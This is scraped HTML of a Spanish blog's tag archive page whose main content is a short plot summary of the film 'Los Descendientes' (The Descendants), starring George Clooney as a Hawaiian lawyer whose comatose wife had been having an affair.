url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"e97a7554-c561-461d-a06c-439803c4c765","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-b9c13a01-3598-4d05-a084-c73c45a86ee7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png');}","hash":"b9c13a01-3598-4d05-a084-c73c45a86ee7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-5e5a6be6-e770-4912-8759-808961c05244: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png');}","hash":"5e5a6be6-e770-4912-8759-808961c05244","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-3785ebed-5a8c-449e-854d-7848886610d7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"3785ebed-5a8c-449e-854d-7848886610d7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-2bb7aad7-cf17-490c-a330-4059d6d42ced: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"2bb7aad7-cf17-490c-a330-4059d6d42ced","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".td_block_exchange .td-flags","style":".td_block_exchange .td-flags{--wpr-bg-5ca3f5f1-5183-4467-a6d1-d0985b72a8f9: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png');}","hash":"5ca3f5f1-5183-4467-a6d1-d0985b72a8f9","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-2837e43e-eb8c-4acc-9d0b-783cf58bcf95: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png');}","hash":"2837e43e-eb8c-4acc-9d0b-783cf58bcf95","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator","style":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator{--wpr-bg-b786e62e-24a4-4369-93de-5d0f1f597ae9: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png');}","hash":"b786e62e-24a4-4369-93de-5d0f1f597ae9","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="AccelerateWP 3.20.0.3-1.1-32" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="archive tag tag-los-descendientes-pelicula tag-6074 wp-theme-Newsmag global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div data-rocket-location-hash="b0d7b1040950cfce2c6289a2a825ed10" class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#99fdf8f5f0edf1d9f8ebf5fcfaf6e9ebf6fdecfafaf0f6f7fceab7faf6f4" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-contacto-container"><ul id="menu-contacto" class="td-mobile-main-menu"><li id="menu-item-18121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li id="menu-item-17854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li id="menu-item-18119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="fcfcda2981a05dfefaf4d49d91153209" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="5096a9532d55e6bcc1717c81d9cccd14" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div data-rocket-location-hash="42c8cb633b3745913bb7954f95a2dae1" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div>    <div data-rocket-location-hash="e07129fc905042d0b1f0ed8da52e3016" class="td-search-background"></div>
<div data-rocket-location-hash="ab8da905019db2b9897f7598ea925de0" class="td-search-wrap-mob">
	<div data-rocket-location-hash="fc6a60ad89653672c879e458388d3d59" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.blogistar.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="45a6d44b7a5a824750158ea199526c79" id="td-aj-search-mob"></div>
	</div>
</div>

    <div data-rocket-location-hash="05e4c0b4d4365ccf5b89a4464bd4a775" id="td-outer-wrap">
    
        <div data-rocket-location-hash="f4f191c837f2d1d7e7fa00fc20358dcf" class="td-outer-container">
        
            <!--
Header style 5
-->
<div data-rocket-location-hash="742d61ef73830e8b4cad576dfb45a025" class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#6703060b0e130f2706150b020408171508031204040e080902144904080a" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-contacto-container"><ul id="menu-contacto-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.blogistar.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_630 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3321393406600661" data-ad-slot="7821481128"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
<div data-rocket-location-hash="78f9c8ae9e8407ae0efd853bdda99d29" class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.blogistar.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Los Descendientes Pelicula</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Los Descendientes Pelicula</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-7418 post type-post status-publish format-standard hentry category-cine category-peliculas-cine tag-los-descendientes tag-los-descendientes-pelicula tag-pelicula tag-pelicula-los-descendientes tag-the-descendants td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2013/01/los-descendientes-pelicula-basada-en-la-novela-de-kaui-hart-hemmings/" rel="bookmark" title="Los Descendientes: Pelicula Basada en la novela de Kaui Hart Hemmings">Los Descendientes: Pelicula Basada en la novela de Kaui Hart Hemmings</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2013/01/los-descendientes-pelicula-basada-en-la-novela-de-kaui-hart-hemmings/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p><img fetchpriority="high" decoding="async" data-attachment-id="26356" data-permalink="https://www.blogistar.com/2013/01/los-descendientes-pelicula-basada-en-la-novela-de-kaui-hart-hemmings/los-descendientes/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2013/01/los-descendientes-scaled-e1725235948842.webp" data-orig-size="333,500" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="los descendientes" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2013/01/los-descendientes-200x300.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2013/01/los-descendientes-683x1024.webp" class="size-full wp-image-26356 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20333%20500'%3E%3C/svg%3E" alt="Los Descendientes" width="333" height="500" data-lazy-src="https://www.blogistar.com/wp-content/uploads/2013/01/los-descendientes-scaled-e1725235948842.webp" /><noscript><img fetchpriority="high" decoding="async" data-attachment-id="26356" data-permalink="https://www.blogistar.com/2013/01/los-descendientes-pelicula-basada-en-la-novela-de-kaui-hart-hemmings/los-descendientes/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2013/01/los-descendientes-scaled-e1725235948842.webp" data-orig-size="333,500" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="los descendientes" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2013/01/los-descendientes-200x300.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2013/01/los-descendientes-683x1024.webp" class="size-full wp-image-26356 alignleft" src="https://www.blogistar.com/wp-content/uploads/2013/01/los-descendientes-scaled-e1725235948842.webp" alt="Los Descendientes" width="333" height="500" /></noscript>
<!--CusAds0-->
Matt King (<a href="https://www.blogistar.com/2012/03/george-clooney-sexy-actor-y-activista-internacional/"><em>George Clooney</em></a>) es un abogado de <a href="http://www.blogitravel.com/2010/03/guia-de-viajes-a-hawai-paraiso-del-surf/">Hawai</a>, propietario y administrador de 25 mil hectáreas de tierras vírgenes en <a href="http://www.blogitravel.com/2011/12/honolulu-paraiso-tropical-y-capital-de-hawai/">Honolulu</a>. Matt está casado con Elizabeth (<em>Patricia Hastie</em>) y tiene dos hijas: Scottie, de 10 años (<em>Amara Miller</em>) y Alex, de 17 (<em>Shailene Woodley</em>), a las cuales no es muy apegado. Un accidente deja a Elizabeth postrada a una cama de hospital, en estado de coma y completamente desahuciada. Matt se entera, por su hija Alex, que en el momento del accidente Elizabeth tenía una aventura amorosa con otro hombre. A pesar del golpe que ello significó, Matt decide buscar a dicho hombre para que visite a su esposa y se despida de ella. En este lapso de tiempo Matt irá creando nuevos lazos con sus hijas, que los acercarán y unirán más.</p>
<div class="more-link-wrap"> <a href="https://www.blogistar.com/2013/01/los-descendientes-pelicula-basada-en-la-novela-de-kaui-hart-hemmings/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-7418"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/01/los-descendientes-pelicula-basada-en-la-novela-de-kaui-hart-hemmings/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-7418"
				>
				<span id="sharing-facebook-7418" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-7418"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/01/los-descendientes-pelicula-basada-en-la-novela-de-kaui-hart-hemmings/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-7418"
				>
				<span id="sharing-twitter-7418" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-7418"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/01/los-descendientes-pelicula-basada-en-la-novela-de-kaui-hart-hemmings/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-7418"
				>
				<span id="sharing-whatsapp-7418" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-7418"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/01/los-descendientes-pelicula-basada-en-la-novela-de-kaui-hart-hemmings/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-7418"
				>
				<span id="sharing-pinterest-7418" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-7418" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-7418" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="d233aa0ee1" data-email-share-track-url="https://www.blogistar.com/2013/01/los-descendientes-pelicula-basada-en-la-novela-de-kaui-hart-hemmings/?share=email">
				<span id="sharing-email-7418" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-7418"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/01/los-descendientes-pelicula-basada-en-la-novela-de-kaui-hart-hemmings/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-7418"
				>
				<span id="sharing-linkedin-7418" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-7418"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/01/los-descendientes-pelicula-basada-en-la-novela-de-kaui-hart-hemmings/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-7418"
				>
				<span id="sharing-tumblr-7418" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-7418"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/01/los-descendientes-pelicula-basada-en-la-novela-de-kaui-hart-hemmings/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-7418"
				>
				<span id="sharing-pocket-7418" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-7418"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/01/los-descendientes-pelicula-basada-en-la-novela-de-kaui-hart-hemmings/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-7418"
				>
				<span id="sharing-telegram-7418" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-7418"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/01/los-descendientes-pelicula-basada-en-la-novela-de-kaui-hart-hemmings/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-7418"
				>
				<span id="sharing-reddit-7418" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-7418"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/01/los-descendientes-pelicula-basada-en-la-novela-de-kaui-hart-hemmings/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-7418"
				>
				<span id="sharing-print-7418" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Blogistar.com</span></h4><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src='https://cse.google.com/cse.js?cx=partner-pub-3321393406600661:7478532103'></script><div class="gcse-searchbox-only"></div></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_3_2cc td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Síguenos</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,396</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/140679729287293"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">24</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/blogistar"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">10,400</span><span class="td_social_info td_social_info_name">Suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCHHLrYt3WO2lSI5YsqAwhmg"  >Suscribirte</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>Lo Más Popular</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://www.blogistar.com/2016/06/lista-de-personajes-de-star-wars/" title="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
